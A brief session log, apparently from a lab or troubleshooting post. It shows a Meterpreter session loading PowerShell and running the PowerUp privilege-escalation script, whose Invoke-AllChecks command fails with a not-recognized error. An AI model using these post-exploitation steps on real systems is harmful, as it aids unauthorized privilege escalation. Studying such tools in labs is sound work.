 meterpreter > load PowerShell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > .\PowerUp.ps1
PS > Invoke-AllChecks
ERROR: Invoke-AllChecks : The term 'Invoke-AllChecks' is not recognized as the name of a cmdlet, function, scri
pt file, or
ERROR: operable program. Check the spelling of the name, or if a path was included, verify that the path is cor
rect and try
ERROR: again.
ERROR: At line:1 char:1
ERROR: + Invoke-AllChecks
ERROR: + ~~~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : ObjectNotFound: (Invoke-AllChecks:String) [], CommandNotFoundException
ERROR:     + FullyQualifiedErrorId : CommandNotFoundException
ERROR: